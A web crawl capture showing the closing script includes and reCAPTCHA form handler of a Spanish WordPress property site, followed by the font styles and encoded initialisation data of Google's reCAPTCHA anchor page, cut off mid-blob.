<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var apushome_ajax = {"ajaxurl":"https:\/\/tradebloc.es\/wp-admin\/admin-ajax.php","dec_point":",","thousands_separator":".","comapre_text":"Comparar","comapre_text_added":"Comparaci\u00f3n A\u00f1adida","currency":"\u20ac","monthly_text":"Mensualidad: ","transparent_marker":"https:\/\/tradebloc.es\/wp-content\/themes\/apushome\/images\/transparent-marker-image.png","after_register":"https:\/\/tradebloc.es","after_login":"https:\/\/tradebloc.es"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/functions.js?ver=20150330'></script>
<script type='text/javascript'>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
</script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.2'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>

<!-- <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
for(i = 0; i < $(".header-info .price").length; i++) { 
$(".header-info .price").text(function(index, text) {
return text.replace(',', '.');
});
}

for(i = 0; i < $(".property-box-price").length; i++) { 
$(".property-box-price").text(function(index, text) {
return text.replace(',', '.');
});
}

for(i = 0; i < $(".property-small-price").length; i++) { 
$(".property-small-price").text(function(index, text) {
return text.replace(',', '.');
});
}
</script> -->

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH&co=aHR0cHM6Ly90cmFkZWJsb2MuZXM6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=mm8es6ode2xp
body_size: 48216
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="A0e_AsrwVaIruWkMgI_ARw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="A0e_AsrwVaIruWkMgI_ARw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A0e_AsrwVaIruWkMgI_ARw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22esK1wqx6w5PCsX/CpMKLWcKGY8OiwrwfJcOGw75DwpbDpMO+bWMGW8K+w5lSZMK9eG7Dt8Ojwrhoc8OHw4nCpDTCtgkEwoE0wqd1T8KYfMKvERXDlXlyacKswqTDkcKBw6PDtMKUw4fDjxrChnjCjsKfwqXCgcKPw4nCtTbDlcKRP8KfZknDh8OqwqPDi8Otw6/Cj8OSwokXY8Kwwp1nQzICwrQhwp0DFcKqwoHDp1/Dn8KYw7LCj8OaKl9WwoMXwr/CrMKjwp4ZCcKwIXTDscO3wprCqsOfwoLCsCPDgwjCssOew5LDpMOowoUawqV5PsOPwpcDwoxMS8OnwoQOUMK3w4VZZMKSwrt+w6hiw4/CjArDjQTCo2XCh8ObKcKUw4Z8wqzDvcO3I8OcCg0JFcK5UzppfcOAKMKORsOKGcOCwpPDjW/DhsKGw7zCrDLDqBhMajPCshEKw7lVw6gnwo3CrCjDtR3DncKtD8OkwqJ0wr7DvsKIw7fDv2p8fsKvMcKSw6DCpsOxAiV2KVfCn24AwpvDkHlcw5zCt1TCsGx7w4M/[base64]/L8Kew5BMHDdwMiLDm8KDHm3ChsOvEGZdwqTCo1hIw5XDisO0fcOLw5HCksOOTGkbAsO3wrITX8OVZmIdJ8OMw4PCt8Ofw6XCkMKcLcKSwpACAcKywqjChArDpcOHcHfDizMlwrtwwpnCosO+wqx3Q3vDu8O/Mgx+GFZ9wpLDp2dzw5XCj8KXSsOPN1hpw4AVCcKhw7nCqMO4wq/CqcOXVUR1ORZdK0QYwqbDuGp4YMOcwqE5wplvAMKNDsKxNsKJw6DDvsKaA8OrwpfCjMKEw74ew6kHw7Q4bMK5fjNXwrjDkMOGwp3Cj8OYwovDmnPCvX/DvMObwqFIwrTCu8KDQMKuwoZnXcOQw4DCohMFKsK8wqoXw58fwpfDmcKbwr9uHsKhTsK2wozDhzvCmlbDv2RwSB88F0LCoMKMEMOJBXpACWTDlCNODj0Rw4EDY1nDmxAOLjrCgjF7wqVawppwCsOYf8OawqjDicOpScKaw70jGhEnecKfwonDisOywqhIw5k/w5zDkcKpW8OqwqQ4VcKowq8Bw63CqsOvw4NcDMKRAcOjd8OZw4xBw7piw6tFw6TCgTsLw6fCksKDw69VIsKCMC/Ck8KCTy/CtWXCisOIwrbDlwYQw4DCnsOdYcOeRMOqwqcEfVFBw6rDksORwpA/eknDg8KmwrvCt2Adw5rDr8OReFzDqMOpUQfCqMKIbDfCsGErwo7ChBLDr1N6w4pJRMO4Dm13wqfCtMK5w5TCqcKaw47Dk0xnHcKnw6HCkcKzO3ZKw5rCuUITw6zDlmdlw7XDucKDKUzDjUvCusOJH3taw6DCiMOHw4QAwqzCmsO6wopQw4rCvsKGFg53Rzp8EMK/w53Do20Zw7sMJVPDscO1YcOVHsOVdCtPwr3DszNQwqjCv2vCsMOKw7ZsW8OywpRPU8KOWcK5w7klw6vDoMKyfjbCpsKPw4PDp8OBwq/ClcKORSM/w5UKbV/Cr8KbwrjCoMOIw6bCosOtwq3